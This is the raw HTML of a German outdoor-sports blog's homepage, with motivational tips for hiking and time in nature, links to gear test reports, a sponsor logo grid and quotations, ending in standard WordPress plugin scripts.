src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/401-1024x768-1.jpg" class="vc_single_image-img attachment-full" alt="Outdoor Sport" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/401-1024x768-1.jpg 307w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/401-1024x768-1-300x225.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></div></figure></div><div class="vc_empty_space"   style="height: 24px" ><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_  wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="230" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/405-1024x768-1.jpg" class="vc_single_image-img attachment-full" alt="Outdoor Sport" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/405-1024x768-1.jpg 307w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/405-1024x768-1-300x225.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-icon-box-css-wrap  vc_custom_1521571309238"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon"><h3 class="vcex-icon-box-heading" style="font-size:16px;">Geh raus</h3><div class="vcex-icon-box-content clr"><ul><li>Sei draußen in der Natur so viel und so lange wie möglich. Mehr Zeit in der Wildnis zu verbringen ist gut für Kinder und Erwachsene. Plane z.B. mindestens einmal im Jahr ein Camping-Abenteuer.</li></ul></div></div></div><div class="vcex-icon-box-css-wrap  vc_custom_1521571328365"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon"><h3 class="vcex-icon-box-heading" style="font-size:16px;">Geh in die Berge</h3><div class="vcex-icon-box-content clr"><ul><li>Ob beim Wandern, Bergsteigen, Wandern oder beim Tanken frischer Luft, jede Aktivität im Freien hilft, Langeweile loszuwerden. Bei OUTDOOR Sports empfehlen wir, Berge und Höhen zu suchen.</li></ul></div></div></div><div class="vcex-icon-box-css-wrap  vc_custom_1521571341356"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon"><h3 class="vcex-icon-box-heading" style="font-size:16px;">Mache eine Pause</h3><div class="vcex-icon-box-content clr"><ul><li>Mache Urlaub und erlebe besondere Momente mit den Liebsten. Geh zu Orten, die du noch nie besucht hast. Wir sind hier, um Euch zu beratschlagen und die besten Tipps für eine Reise zu geben.</li></ul></div></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><h3 class="vcex-icon-box-heading" style="font-size:16px;">Schalte einfach mal ab</h3><div class="vcex-icon-box-content clr"><ul><li>Lass deinen Geist frei sein. Dies ist die beste Medizin für Stress und Probleme. Wenn Du müde bist von der Hektik des Lebens, komm mit uns beispielsweise auf eine unvergessliche Wanderung.</li></ul></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_  wpb_animate_when_almost_visible wpb_zoomInLeft zoomInLeft wpex-lightbox"><figure class="wpb_wrapper vc_figure"> <a href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Outdoor-Sport-1024x768.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="230" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Outdoor-Sport-1024x768-1.jpg" class="vc_single_image-img attachment-full" alt="Outdoor Sport" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Outdoor-Sport-1024x768-1.jpg 307w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Outdoor-Sport-1024x768-1-300x225.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></a></figure></div><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_  wpb_animate_when_almost_visible wpb_slideInUp slideInUp"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="230" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/homecontentslide2-1.jpg" class="vc_single_image-img attachment-full" alt="Outdoor Sport" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/homecontentslide2-1.jpg 307w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/homecontentslide2-1-300x225.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div><div class="vcex-icon-box-css-wrap  vc_custom_1521571369202"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon"><h3 class="vcex-icon-box-heading" style="font-size:16px;">Empfehlungen für ein aktives Outdoor – Leben</h3></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>So viel und lange wie möglich draußen in der Natur sein</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>Egal ob beim Wandern, Bergsteigen, Spazierengehen oder Frischlufttanken</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>Nimm eine Pause oder erlebe beeindruckende Momente</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>So kannst du abschalten und bekommst deinen Kopf frei</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>Das ist die beste Medizin gegen Stress und Probleme</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>Was passt besser zu Outdoor als aufregende Abenteuer?</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>Was ist toller als beeindruckende Wanderungen und Erlebnisse?</li></ul></div></div><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon "><div class="vcex-icon-box-content clr"><ul><li>Outdoor Sport bzw. die Natur ist die Lösung für den Alltag: Für Kinder und Jugendliche elementar, für Erwachsene unbedingt notwendig als sinnvoller Ausgleich zur Arbeitswelt.</li></ul></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon  cstm-height"><a href="https://www.outdoor-testberichte-und-wissen.de/trainingstipps" title="Outdoor Sport – Was ist das?" class="vcex-icon-box-link"><h2 class="vcex-icon-box-heading">Outdoor Sport – Was ist das?</h2></a><div class="vcex-icon-box-content clr"><p>Outdoor Sport ist alles, was mit <strong>Natur und frischer Luft</strong> zu tun hat. Daher ist dies <span style="text-decoration: underline">elementar</span> für ein gesundes und zufriedenes Leben. Bist du mit dir selbst im Reinen, fühlst du dich wohl. In einem fitten Körper steckt ein wacher Geist&#8230;</p></div></div><div class="vc_btn3-container vc_btn3-center" > <a style="background-color:#a0ce4e; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom vc_btn3-block" href="https://www.outdoor-testberichte-und-wissen.de/trainingstipps/" title="">Trainingstipps jetzt lesen </a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon  cstm-height"><a href="https://www.wanderungen-und-abenteuer.de" title="Abenteuer und Erlebnisse" class="vcex-icon-box-link"><h2 class="vcex-icon-box-heading">Abenteuer und Erlebnisse</h2></a><div class="vcex-icon-box-content clr"><p>Was passt besser zu Outdoor als spannende Abenteuer, interessante Wanderungen und beeindruckende Erlebnisse?Auf unserem Blog &#8220;<a href="https://www.wanderungen-und-abenteuer.de/">Teneriffa, Ecuador und Anderswo</a>&#8221; kannst du mehr von unseren Reisegeschichten und Touren lesen.</p></div></div><div class="vc_btn3-container vc_btn3-center" > <a style="background-color:#a0ce4e; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom vc_btn3-block" href="https://www.wanderungen-und-abenteuer.de" title="">Erfahre mehr...</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon  cstm-height"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte" title="Testberichte zu Outdoor" class="vcex-icon-box-link"><h2 class="vcex-icon-box-heading">Testberichte zu Outdoor</h2></a><div class="vcex-icon-box-content clr"><p>Ausführliche Testberichte zu Jacken, Hosen und Schuhen von <a href="https://www.outdoor-testberichte-und-wissen.de/bergans-of-norway-stranda-jacket/">Bergans of Norway</a>, <a href="https://www.outdoor-testberichte-und-wissen.de/cmp/">CMP </a>oder anderen Outdoor Marken. Außerdem sind GPS-Geräte, <a href="https://www.outdoor-testberichte-und-wissen.de/lowe-alpine-peak-attack/">Rucksäcke</a>, <a href="https://www.outdoor-testberichte-und-wissen.de/petzl-duo-led-5/">Stirnlampen</a>, Messer und andere Produkte für den Einsatz draußen in der Natur im Test.</p></div></div><div class="vc_btn3-container vc_btn3-center" > <a style="background-color:#a0ce4e; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom vc_btn3-block" href="https://www.outdoor-testberichte-und-wissen.de/testberichte" title="">Zu den Testberichten</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box clr vcex-icon-box-one vcex-icon-box-wo-icon  cstm-height"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert" title="Empfehlungen" class="vcex-icon-box-link"><h2 class="vcex-icon-box-heading">Empfehlungen</h2></a><div class="vcex-icon-box-content clr"><p>Du suchst Empfehlungen von <a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/outdoorshops/">Outdoorshops</a>, Tipps zu <a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/anreise/">An- und Abreise</a> oder Beiträge zu Herausforderungen wie der <a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/iron-challenge/">Iron Challenge</a> oder den Kampf gegen das <a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/ebv/">Epstein Barr Virus (EBV)</a> ? Lust auf <a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/reisedeals/">Reisedeals</a> oder <a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/flugbuchung/">Flugtipps</a> ?</p></div></div><div class="vc_btn3-container vc_btn3-center" > <a style="background-color:#a0ce4e; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom vc_btn3-block" href="https://www.outdoor-testberichte-und-wissen.de/wissenswert" title="">Hol dir deine Tipps hier</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="360" height="270" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/IMG_5743-1.jpg" class="vc_single_image-img attachment-full" alt="CMP T-Shirts" decoding="async" loading="lazy" srcset="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/IMG_5743-1.jpg 360w, https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/IMG_5743-1-300x225.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-heading vcex-heading-plain"><span class="vcex-heading-inner clr">CMP – F.lli Campagnolo ist eine kultige Marke mit Tradition</span></div><div class="vcex-module vcex-teaser"><div class="vcex-teaser-content clr"><div class="vcex-teaser-text clr"><p><span data-story-id="story_c5d1a005659fcf1de8bb13d120dfe714" data-timestamp="1479726755560" data-text="Marke CMP gehört zur Firmengruppe F.lli Campagnolo, einem Familienunternehmen, das seit drei Generationen Bekleidung entwickelt. Als Teil der Real People Family erhielten wir zahlreiche Produkte, die wir ausführlich testen durften." data-userid="777142303073779712" data-orgid="777142303289323520">Die <a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/cmp-f-lli-campagnolo">Marke CMP</a> gehört zur Firmengruppe F.lli Campagnolo, einem Familienunternehmen, das seit drei Generationen Bekleidung entwickelt. Als Teil der Real People Family erhielten wir zahlreiche Produkte</span><span data-story-id="story_e68c0905bc2b24893604b33b6c6572fd" data-timestamp="1479766263533" data-text=" Neben T-Shirts, Hosen und Jacken erhielten wir die Rigel Low Trekking Schuhe." data-userid="777142303073779712" data-orgid="777142303289323520"> zum <a href="https://www.outdoor-testberichte-und-wissen.de/cmp/">Testen</a>.</span></p></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper wpex-image-hover grow   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/71GlzexpBHL._SL1200_-300x200.jpg" width="300" height="200" alt="Polar M400 GPS-Laufuhr" title="Polar M400 GPS-Laufuhr" /></div></figure></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="font-size: 14px; color: #339966;">Tolle Produkte zu fairen Preisen zeichnen das Familienunternehmen aus.</span></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_left vc_sep_width_100 vc_sep_double vc_sep_border_width_3 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>Partner und Sponsoren</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span></div><div class="vc_empty_space"   style="height: 20px" ><span class="vc_empty_space_inner"></span></div><div class="vcex-module vcex-image-grid wpex-row clr grid-style-default"><div class="id-14732 vcex-image-grid-entry span_1_of_5 col col-1"><figure class="vcex-image-grid-entry-figure clr"><div class="vcex-image-grid-entry-img clr"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/falk-outdoor/" class="vcex-image-grid-entry-img"><img width="300" height="100" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/NAV_OUTDOOR_Logo_Pos_4c-300x77-300x77-2.jpg" class="attachment-full size-full" alt="Falko Outdoor Logo" decoding="async" loading="lazy" /></a></div></figure></div><div class="id-14731 vcex-image-grid-entry span_1_of_5 col col-2"><figure class="vcex-image-grid-entry-figure clr"><div class="vcex-image-grid-entry-img clr"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/der-hoch1-klettershop/" class="vcex-image-grid-entry-img"><img width="300" height="100" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Logo-300x213-300x213-2.jpg" class="attachment-full size-full" alt="Hoch 1 Klettershop Logo" decoding="async" loading="lazy" /></a></div></figure></div><div class="id-14730 vcex-image-grid-entry span_1_of_5 col col-3"><figure class="vcex-image-grid-entry-figure clr"><div class="vcex-image-grid-entry-img clr"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/cmp-f-lli-campagnolo/" class="vcex-image-grid-entry-img"><img width="300" height="100" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/cmp_sf_bn-300x97-300x97-2.jpg" class="attachment-full size-full" alt="CMP Logo" decoding="async" loading="lazy" /></a></div></figure></div><div class="id-14729 vcex-image-grid-entry span_1_of_5 col col-4"><figure class="vcex-image-grid-entry-figure clr"><div class="vcex-image-grid-entry-img clr"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/bergans-of-norway/" class="vcex-image-grid-entry-img"><img width="300" height="100" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Bild-Bergans-1-300x179-300x179-2.jpg" class="attachment-full size-full" alt="Bergans of Norway Logo" decoding="async" loading="lazy" /></a></div></figure></div><div class="id-14090 vcex-image-grid-entry span_1_of_5 col col-5"><figure class="vcex-image-grid-entry-figure clr"><div class="vcex-image-grid-entry-img clr"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/barts-accessoires/" class="vcex-image-grid-entry-img"><img width="300" height="100" src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Barts-Fashion-Logo-Dark-300x112-300x112-1.png" class="attachment-full size-full" alt="Barts Accessoires Logo" decoding="async" loading="lazy" /></a></div></figure></div></div></div></div></div></div><div data-vc-parallax-image="https://www.youtube.com/watch?v=wiwCkGYd7eg" data-vc-video-bg="https://www.youtube.com/watch?v=wiwCkGYd7eg" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex vc_video-bg-container wpex-vc_row-has-fill" style="min-height:400px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vcex-module vcex-testimonials-fullslider vcex-flexslider-wrap wpex-fs-21px dark-skin "><div class="wpex-slider slider-pro" data-dots="true" data-fade-arrows="false" data-arrows="true" data-buttons="true" data-loop="true" data-fade="true" data-auto-play-delay="5000" data-animation-speed="600" data-thumbnail-height="50" data-thumbnail-width="50"><div class="wpex-slider-slides sp-slides"><div class="wpex-slider-slide sp-slide"><div class="vcex-testimonials-fullslider-inner textcenter clr"><div class="vcex-testimonials-fullslider-avatar"><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Outdoor-Sport-1024x768-1.jpg" width="307" height="230" alt="T1" data-no-retina="" /></div><div class="entry clr"><p>Wenn man die Natur wahrhaft liebt, so findet man es überall schön</p><p>Vincent van Gogh</p></div><div class="vcex-testimonials-fullslider-author wpex-fs-14px clr">Erlebnisse in Ecuador</div></div></div><div class="wpex-slider-slide sp-slide"><div class="vcex-testimonials-fullslider-inner textcenter clr"><div class="vcex-testimonials-fullslider-avatar"><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2013/11/81-1.jpg" width="157" height="210" alt="T2" data-no-retina="" /></div><div class="entry clr"><p>Outdoor ist die Lust, das Unbekannte zum Bekannten zu machen.</p></div><div class="vcex-testimonials-fullslider-author wpex-fs-14px clr">Anderswo</div></div></div><div class="wpex-slider-slide sp-slide"><div class="vcex-testimonials-fullslider-inner textcenter clr"><div class="vcex-testimonials-fullslider-avatar"><img src="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2013/11/Erstes-Licht-Format-Wettbewerb-300x111.jpg" width="300" height="111" alt="T3" data-no-retina="" /></div><div class="entry clr"><p>In der Einfachheit und Stille der Natur findet der Mensch die Lebenskraft</p><p>Julius Waldemar Grosse</p></div><div class="vcex-testimonials-fullslider-author wpex-fs-14px clr">Abenteuer auf Teneriffa</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px" ><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></article></div></div></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-inner" class="site-footer-inner container clr"><div id="footer-widgets" class="wpex-row clr gap-30"><div class="footer-box span_1_of_4 col col-1"><div id="text-2" class="footer-widget widget widget_text clr"><div class="textwidget"><a href=title="Outdoor Sport"><img src=https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Logo_MF-9040-2.png" alt="Outdoor Sport" /></div></div></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "><div id="text-3" class="footer-widget widget widget_text clr"><div class="widget-title">Kontakt</div><div class="textwidget"><strong>Weidenbergweg 7a I 95697 Nagel</strong> <br /> <strong>Telefon:</strong> 09236 / 6768 <br /> <strong>Handy:</strong> 0152 / 28637510 <br /> <strong>E-Mail:</strong> MichaelFeigel@web.de</div></div></div><div class="footer-box span_1_of_4 col col-4"><div id="wpex_fontawesome_social_widget-1" class="footer-widget widget widget_wpex_fontawesome_social_widget clr"><div class="widget-title">Folge uns …</div><div class="wpex-fa-social-widget clr textleft"><ul style="font-size:14px;"><li><a href="https://twitter.com/michaelfeigel" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-twitter" aria-hidden="true"></span></a></li><li><a href="https://www.facebook.com/wanderungenundabenteuer" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-facebook" aria-hidden="true"></span></a></li><li><a href="https://www.instagram.com/hikingandadventure/" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-instagram" aria-hidden="true"></span></a></li><li><a href="https://plus.google.com/+WanderungenundabenteuerDeWAFI" title="GooglePlus" class="wpex-google-plus wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-google-plus" aria-hidden="true"></span></a></li><li><a href="https://de.linkedin.com/in/michael-feigel-83639083" title="LinkedIn" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-linkedin" aria-hidden="true"></span></a></li><li><a href="https://www.pinterest.de/michaelfeigel/" title="Pinterest" class="wpex-pinterest wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-pinterest" aria-hidden="true"></span></a></li><li><a href="https://www.youtube.com/channel/UCs7xU8Fp0ClQBhIPzMYjQUg" title="Youtube" class="wpex-youtube wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-youtube-play" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></footer><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr"> Copyright 2013 <a href="https://www.outdoor-testberichte-und-wissen.de/impressum/"> WAFI I Impressum</a></div></div></div></div></div><div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script defer src="[data-uri]"></script> <div id="mobile-menu-search" class="clr wpex-hidden"><form method="get" action="https://www.outdoor-testberichte-und-wissen.de/" class="mobile-menu-searchform"> <input type="search" name="s" autocomplete="off" placeholder="Search" /> <button type="submit" class="searchform-submit"><span class="fa fa-search"></span></button></form></div> <a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close" aria-hidden="true"></a></div> <script defer src="[data-uri]"></script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}</script> <link rel='stylesheet' id='animate-css-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wpex-ilightbox-minimal-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_8c5603cf4122bb2ad373338be3acfb73.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.1.4' type='text/css' media='all' /> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_7f0734e228d3f1a255a8b817a5005b8e.js?ver=5.7' id='swv-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_f57435a927d422043befe66bd74f4d68.js?ver=5.7' id='contact-form-7-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_9ce2ef9c51d872136c9bd85bd5428ea8.js?ver=6.0.16' id='scripts-js'></script> <script defer type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0' id='js-cookie-js'></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0' id='woocommerce-js'></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0' id='wc-cart-fragments-js'></script> <script defer id="wpex-core-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/js/wpex.min.js?ver=4.2' id='wpex-core-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1' id='waypoints-js'></script> <script defer type='text/javascript' src='//www.youtube.com/iframe_api?ver=5.1.1' id='vc_youtube_iframe_api_js-js'></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://www.outdoor-testberichte-und-wissen.de/datenschutzerklaerung/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div></div></body></html>  <script defer src="[data-uri]"></script> 
 <script type="text/javascript">var sc_project=12044568; 
var sc_invisible=0; 
